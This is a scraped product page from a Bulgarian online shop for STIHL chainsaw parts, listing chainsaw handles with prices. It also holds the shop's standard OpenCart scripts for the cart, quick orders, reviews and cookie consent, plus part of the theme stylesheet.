      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14812');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14812');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-170-ms-180">Ръкохватка за моторна резачка STIHL MS 170, MS 180</a></h4>
																						<p class="price">
												  												  6.70 лв. (3.43 €)												  												  												  <span class="price-tax">Дан. основа:  5.58 лв. (2.85 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-240-ms-260">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11217901701-222x288.jpg" title="Ръкохватка за моторна резачка STIHL MS 240, MS 260" alt="Ръкохватка за моторна резачка STIHL MS 240, MS 260" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15226');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15226');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-240-ms-260">Ръкохватка за моторна резачка STIHL MS 240, MS 260</a></h4>
																						<p class="price">
												  												  42.60 лв. (21.78 €)												  												  												  <span class="price-tax">Дан. основа:  35.50 лв. (18.15 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-290-ms-310">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11277901700-222x288.jpg" title="Ръкохватка за моторна резачка STIHL MS 290, MS 310" alt="Ръкохватка за моторна резачка STIHL MS 290, MS 310" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15229');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15229');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-290-ms-310">Ръкохватка за моторна резачка STIHL MS 290, MS 310</a></h4>
																						<p class="price">
												  												  61.00 лв. (31.19 €)												  												  												  <span class="price-tax">Дан. основа:  50.83 лв. (25.99 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-010-011">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11211953400-222x288.jpg" title="Ръкохватка за моторна резачка STIHL 010, 011" alt="Ръкохватка за моторна резачка STIHL 010, 011" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15231');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15231');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-010-011">Ръкохватка за моторна резачка STIHL 010, 011</a></h4>
																						<p class="price">
												  												  5.10 лв. (2.61 €)												  												  												  <span class="price-tax">Дан. основа:  4.25 лв. (2.17 €)</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Ръкохватки STIHL">Ръкохватки STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=15225');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=15225',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder15225" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name15225" name="name15225" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone15225" name="phone15225" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail15225" name="mail15225" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment15225" name="comment15225" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count15225" name="count15225" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy15225" name="privacy15225" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit15225" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id15225" name="product_id15225" value="15225">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success15225" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder15225').on('click', function() {
		$('#bs-fastorder15225').modal('show');
		});
		
    $('#btn_submit15225').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name15225').val();
        data['phone']         = $('#phone15225').val();
        data['mail']          = $('#mail15225').val();
        data['comment']       = $('#comment15225').val();
        data['count']         = $('#count15225').val();
        data['product_id']    = $('#product_id15225').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone15225').val() || $('#privacy15225:checked').length == 0
                         || !$('#name15225').val()
                         || !validateEmail($('#mail15225').val())
                        // || !$('#count15225').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder15225').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success15225').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/index.php?route=product/product/review&product_id=15225
body_size: 11
content:
<p>За продукта няма отзиви.</p>


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/stylesheet.css
body_size: 16790
content:
body{font-family:'Roboto', sans-serif;color:#787878;font-size:14px;line-height:18px;}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:14px;}
.fa-stack{width:10px;}
.fa-stack .fa{font-size:13px;}
h1{font-size:33px;}
h2{font-size:27px;}
h3{font-size:21px;}
h4{font-size:15px;}
h5{font-size:12px;}
h6{font-size:10.2px;}
a{color:#23a1d1;}
a:hover{text-decoration:none;}
legend{font-size:18px;padding:7px 0px}
label{font-size:14px;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:14px;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:14px;}
.input-group .input-group-addon{font-size:12px;height:30px;}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:15px;}
.navbar-fixed{top:0;z-index:100;position:fixed;width:100%;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
.dropdown-menu li > a:hover{text-decoration:none;color:#ffffff;background-color:#A9A9A9;border-color:#A9A9A9;}
.main-header{position:relative;background:#373737;}
header .container{margin:22px auto 30px;}
#top{background:#fff;padding:0;margin:0 0 0 0;height:30px;}
#top .container{}
#top #form-currency .currency-select.btn-link, #top #form-language .dropdown-menu > li > a{font-size:14px;text-align:left;text-transform:capitalize;width:100%;color:#fff;padding:7px 0;line-height:14px;font-weight:normal;}
#form-currency .dropdown-toggle span,#form-currency .dropdown-toggle strong,#form-currency .dropdown-toggle i,
#form-language .dropdown-toggle span,#form-language .dropdown-toggle i{font-weight:600;}
#top #form-currency .currency-select:hover{color:#A9A9A9;}
#form-currency button span, #form-language button span{font-size:13px;font-weight:400;margin:4px 0;text-transform:capitalize;}
#top-links .myaccount-menu > li{border:none !important;padding:0 0px;}
#top-links .myaccount-menu a{font-size:14px;padding:7px 0;line-height:14px;text-transform:capitalize;color:#fff;}
#form-currency .dropdown-menu, #form-language .dropdown-menu{padding:7px 15px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;margin-top:0px;background:#000;}
#top-links .myaccount-menu{padding:7px 15px;border:medium none;margin-top:1px;right:-3px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;background:#000;}
.btn.btn-link.btn-block.language-select > img{margin:0 2px;}
.btn.btn-link.btn-block.language-select{color:#ffffff !important;}
#top-links .list-inline > li{font-weight:600;}
